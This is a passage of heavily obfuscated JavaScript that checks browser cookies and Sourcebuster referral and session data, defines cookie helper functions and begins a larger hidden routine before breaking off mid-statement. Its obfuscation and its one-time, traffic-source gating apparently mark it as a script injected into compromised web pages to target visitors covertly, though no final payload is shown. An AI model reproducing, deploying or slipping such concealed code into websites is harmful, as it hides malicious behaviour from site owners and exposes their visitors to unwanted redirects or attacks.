_0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var 